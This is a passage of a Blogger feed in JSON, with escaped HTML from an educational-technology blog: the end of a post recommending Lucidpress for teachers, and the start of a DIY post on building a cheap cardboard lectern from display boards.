href=\"http:\/\/www.compileonline.com\/\" target=\"_blank\"\u003EcompileOnline\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.comslider.com\/\" target=\"_blank\"\u003Ecomslider\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.pixlr.com\/\" target=\"_blank\"\u003EPixlr\u003C\/a\u003E and a few others help to round out my productivity.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut I just stumbled across \u003Ci\u003Ethe\u003C\/i\u003E game changer.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFans of \u003Ca href=\"http:\/\/www.lucidchart.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELucid\u003C\/b\u003Echart\u003C\/a\u003E may have been introduced to \u003Ca href=\"http:\/\/www.lucidpress.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELucid\u003C\/b\u003Epress\u003C\/a\u003E, a cloud-based desktop publishing venue. \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI do not believe I have encountered cloud-based software as elegant, potent, and user friendly as this one.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt is intuitive to use (as far as desktop publishing software can be), has amazing collaboration tools, and - most spectacularly - has a wonderful interface for creating interactive media publications. That's right! Interactive!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's difficult to articulate the impressive nature of the software, so watch this video (the best 60 seconds of your day), and see what you're missing if you don't use \u003Cb\u003ELucid\u003C\/b\u003Epress:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/NNhCSEVVd-o\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappily, all the popular features of desktop publishing software (Microsoft Publisher and Adobe InDesign, for instance) are retained. And in the spirit of productivity, most of the keyboard shortcuts are present.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor desktop publishers, here is a screenshot of the working environment:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMlRTXHNrMRecj6sRtSdzkk6b6wkXvJsENpwhIsQyzPSl7zYUOpyU5E-79vqnnN6O4N0-Tl6yEe1lvmMDzZgqogjJpHsK6IV9pXu2OwISklaYljsX3OiIYMXl05DuKbhLCV3gCTb2wYPg\/s1600\/FET+-+Lucidpress+-+Snagged+-+Border.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Snagit of Lucidpress in action.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMlRTXHNrMRecj6sRtSdzkk6b6wkXvJsENpwhIsQyzPSl7zYUOpyU5E-79vqnnN6O4N0-Tl6yEe1lvmMDzZgqogjJpHsK6IV9pXu2OwISklaYljsX3OiIYMXl05DuKbhLCV3gCTb2wYPg\/s1600\/FET+-+Lucidpress+-+Snagged+-+Border.jpg\" height=\"336\" title=\"Snagit of Lucidpress in action.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIt's easy to appear productive if you have desktop publishing software open on your computer.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd all the content is published directly on the \u003Cb\u003ELucid\u003C\/b\u003Epress server, so there is no need to find hosting solutions. In fact, publishing can be updated at any time, and the changes will be pushed out in real time.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECurrently it is free, though Lucid Software has mentioned a freemium model in the future.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs an educator, imagine the possibilities. The ability to create any publication (for print - like handouts) from any computer (no need to scramble to find training or licenses for Publisher or InDesign) is there. The ability to make interactive \"yearbooks\" for sport teams is simple. Perhaps a public speaking class can have one page of a \"book\" dedicated to each student - a bio, some photos, and a YouTube clip of their speech on each page. Flipped classrooms can now create brilliant, aggregated documents with multimedia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe publication below took me about 45 minutes to create (although I had the assets already, and I am pretty proficient with Publisher and InDesign). It's only one page, but showcases some of the abilities of \u003Cb\u003ELucid\u003C\/b\u003Epress. Just as an aside, this document is about 10 megabytes, but I used some pretty high resolution photos in the slider.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"height: 360px; margin: 10px; position: relative; width: 480px;\"\u003E\n\u003Ccenter\u003E\n\u003Ciframe frameborder=\"0\" src=\"http:\/\/pub.lucidpress.com\/4de7-0c80-53083683-889c-42dd0a009107\" style=\"height: 360px; width: 480px;\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/tinyurl.com\/FET-LucidpressDemo\" target=\"_blank\"\u003EFor a full sized version, click here. Try it on your mobile device!\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThat's it for this week. I can't persuade educators to learn how to use desktop publishing software, but I can encourage it. Please, please, \u003Ci\u003Eplease\u003C\/i\u003E, look at breaking into desktop publishing. It is a hundred times more powerful than simple word processing, and - although difficult to learn at first - is well worth the time invested. Even if you elect not to use the interactive elements (which are eye-popping), the content can be exported as a PDF (and stored directly to your Google Drive!).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003CCENTER\u003E\u003Chr width=\"80%\"\u003E\u003C\/CENTER\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUpdate [February 11, 2015] - if you haven't seen \u003Ca href=\"https:\/\/www.canva.com\/\" target=\"_blank\"\u003ECanva\u003C\/a\u003E yet, you \u003Ci\u003Emust check it out\u003C\/i\u003E. It is a dream for people who want to design eye-popping publications. The tools are great, the interface easy to use, and the workflow is seamless. Definitely keep your eyes peeled for a blog post of this in the next few weeks.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/6603865131220840328\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/your-life-will-never-be-same.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6603865131220840328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6603865131220840328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/your-life-will-never-be-same.html","title":"Your Life Will Never be the Same - Lucidpress.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMlRTXHNrMRecj6sRtSdzkk6b6wkXvJsENpwhIsQyzPSl7zYUOpyU5E-79vqnnN6O4N0-Tl6yEe1lvmMDzZgqogjJpHsK6IV9pXu2OwISklaYljsX3OiIYMXl05DuKbhLCV3gCTb2wYPg\/s72-c\/FET+-+Lucidpress+-+Snagged+-+Border.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-3777505374140347004"},"published":{"$t":"2014-02-15T13:12:00.001-05:00"},"updated":{"$t":"2014-02-15T13:13:32.072-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elmer's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lectern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaching"}],"title":{"type":"text","$t":"SERIES: DIY - Lectern"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'm a huge advocate of DIY (Do It Yourself) in general, and classroom technology is even more fun to explore from a DIY perspective.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs a classroom teacher, I used SMARTBoards as they became available. But somewhere in the evolution of the SMARTBoard, I started using a Tablet PC. I've tried most of the different presentation software, but I still think the SMARTNotebook is the way to go.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere were some deficiencies with the SMARTBoard. In the early days, there were no short-throw projectors, so there would always be cords across the room. And I'd cast a big shadow across the board. Now, the newer boards ameliorate all these issues, but I still have to turn around and face the board (read: not my students) when writing on it.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo I really wanted a lectern. I wanted to face my students (and perhaps even be a little mobile). The technology these days really cater to that mobility. There are dozens of apps, devices, and workarounds to presenting (even wirelessly) in a classroom. I've seen it done with tablets, phones, computers, you name it. But it's nice to have a lectern to\u0026nbsp;accommodate\u0026nbsp;the device.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETruly, the lectern is the underrated home base of a mobile teacher. That's right. The technology I'm talking about is old school. This piece of technology allows the instructor to maintain eye contact with their students. And it provides a natural home to a computer, tablet, or notes. This post goes out to Erin Maney\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/ExpertlyMade\" target=\"_blank\"\u003E@ExpertlyMade\u003C\/a\u003E, who inspired this lectern.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOver the years, I have developed numerous lecterns that are easy to make and fairly portable. I've included pictures at the end of the more robust versions (one is a desktop version, and one is full size). They are both made out of wood and some hardware, and did not take much to create. But the actual message today is on the ultra-portable one I just made. It has a total cost of about $20, weighs under a pound, and folds up to about 20\" by 16\". Here is the final product:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKLk4J-yg4QXQoqJ6oU_9w7fC47eq-vRRW-Y0a1Nu94x4kRdcWHmR-7x-Z-QTaqoFvF395gttxwn-THwp8vDrjKnCNK5efO9fy140AJP0CfuEHlAbnWquhIfok9gZtbgMzIqIAqG8ZX-k\/s1600\/FET+-+DIY+Lectern+-+Finished+Product.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Portable, lightweight lectern.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKLk4J-yg4QXQoqJ6oU_9w7fC47eq-vRRW-Y0a1Nu94x4kRdcWHmR-7x-Z-QTaqoFvF395gttxwn-THwp8vDrjKnCNK5efO9fy140AJP0CfuEHlAbnWquhIfok9gZtbgMzIqIAqG8ZX-k\/s1600\/FET+-+DIY+Lectern+-+Finished+Product.jpg\" height=\"640\" title=\"Portable, lightweight lectern.\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EYou, too, can make one of these for less than $20!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipM-nd38qqUexsSPPLAy1gUdXT317uBzyfBXU04w_2lNcltNR1OMYadah3lWMxEf56puSOJHMOxLyWm-2KzCDerY6w8NJO5_MycvpXbPwnuSF-4UMqN-brCOlarU7aUc3NrdtMfXc6WJI\/s1600\/FET+-+DIY+Lectern+-+Finished+Product+-+Collage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"DIY lectern holding up heavy books!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipM-nd38qqUexsSPPLAy1gUdXT317uBzyfBXU04w_2lNcltNR1OMYadah3lWMxEf56puSOJHMOxLyWm-2KzCDerY6w8NJO5_MycvpXbPwnuSF-4UMqN-brCOlarU7aUc3NrdtMfXc6WJI\/s1600\/FET+-+DIY+Lectern+-+Finished+Product+-+Collage.jpg\" height=\"400\" title=\"DIY lectern holding up heavy books!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELook at all those heavy books.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFolded up, the lectern is less than an inch tall:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLsIoVhz98ZdS1epYZdzLmtXA_3wBseq5yeTgd4PcafCbbdZZZfeBH4fQw_7e9PtCLRDYH1lf8zYorbnCaU8601SXjWpUYe-AKduoMv8H-p2g355YlScVAUi07v2tFeTgyVU7bpQtYMW0\/s1600\/FET+-+DIY+Lectern+-+Folded+Up+and+Cropped.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Folded up portable lectern.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLsIoVhz98ZdS1epYZdzLmtXA_3wBseq5yeTgd4PcafCbbdZZZfeBH4fQw_7e9PtCLRDYH1lf8zYorbnCaU8601SXjWpUYe-AKduoMv8H-p2g355YlScVAUi07v2tFeTgyVU7bpQtYMW0\/s1600\/FET+-+DIY+Lectern+-+Folded+Up+and+Cropped.jpg\" height=\"137\" title=\"Folded up portable lectern.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHoney, I collapsed the lectern.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETo make this lectern (by the way, it's certainly strong enough to hold any laptop that I've put on it), you'll need:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EX-ACTO knife (I prefer the \"Z Series\" - it's what I used for my Iron Man foam build)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESpare blades (cutting through cardboard dulls the blades quickly)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECork-backed metal ruler (any straightedge will do)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESharpies (to draw lines)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EElmer's display boards (2)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI used the corrugated cardboard, but the foam ones should work just as nice\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECutting mat\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EContact paper (if you want it to look sweet!)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EScotch \"Restickable Dots\" (if you want to put some decorative logo on the front of the lectern)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIncidentals (Elmer's glue, craft sticks, etc.)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRT9Lo3XlD115qPbpoC0a3kTCxAa9v6L21ObaE-XQjfGVgpTP2cfr-1apk6cvzDIwwkUgU-dCrAYjXt8_N02pEY_kJQ8WSuD1oAI3iNg_hzOipvcFCYJ7YwqSbROgJSEFHpb5crmIx2iQ\/s1600\/FET+-+DIY+Lectern+-+Supply+Collage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tools of the trade.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRT9Lo3XlD115qPbpoC0a3kTCxAa9v6L21ObaE-XQjfGVgpTP2cfr-1apk6cvzDIwwkUgU-dCrAYjXt8_N02pEY_kJQ8WSuD1oAI3iNg_hzOipvcFCYJ7YwqSbROgJSEFHpb5crmIx2iQ\/s1600\/FET+-+DIY+Lectern+-+Supply+Collage.jpg\" height=\"400\" title=\"Tools of the trade.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI. Love. Office supply stores.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe real secret here is the display board. When making lecterns, the hinge is always the trickiest part. In the wooden models (shown at the end of this blog), getting the hinges to work properly is irritating and the most labor intensive part. Enter the display board. The only downside is that you're locked in to prescribed widths (I made mine out of the 20\" width, but I bought a 24\" display board, too, just in case I needed extra pieces - which I did).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAll I did was make an approximation of the slope I wanted for the desk part, cut it out, and use the scrap as a guide for the other piece. It's important to leave the \"lip\" or \"tooth\" part (as a resting spot for the mini-shelf that will hold the computer).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENext, I used a piece of cardboard from the second display board that I bought as the \"working area\" or \"desk\". I just trimmed it down to fit. I wanted it to extend a little beyond the width of the lectern.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI also traced one of the side supports onto another piece of scrap, so I had a support to put in the middle (a 20\" span is too much; I wanted two, 10\" spans). All three supports are the same size, and I notched the working area to receive the supports. I used the notches in the working area as a guide to where to notch the base support (gives more stability).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6L_CRvJVcImHuoOutjGhPgUPB5p8mxvK_gT2HLQWSOdy6C1s25_JaLt_j5ILeq5hKH8zV3aIuL1xXLgCNkPHmqOqxAeaG_qEE5OD16EhcjbjfTFQk5JCQ3aUz-FOjNFX6ARcb21UE_3I\/s1600\/FET+-+DIY+Lectern+-+Assembling+Pieces.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Assembling the pieces.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6L_CRvJVcImHuoOutjGhPgUPB5p8mxvK_gT2HLQWSOdy6C1s25_JaLt_j5ILeq5hKH8zV3aIuL1xXLgCNkPHmqOqxAeaG_qEE5OD16EhcjbjfTFQk5JCQ3aUz-FOjNFX6ARcb21UE_3I\/s1600\/FET+-+DIY+Lectern+-+Assembling+Pieces.jpg\" height=\"640\" title=\"Assembling the pieces.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EReady to form lectern! Activate interlock! Dynatherms connected! Intracells, up! Mega-thrusters are 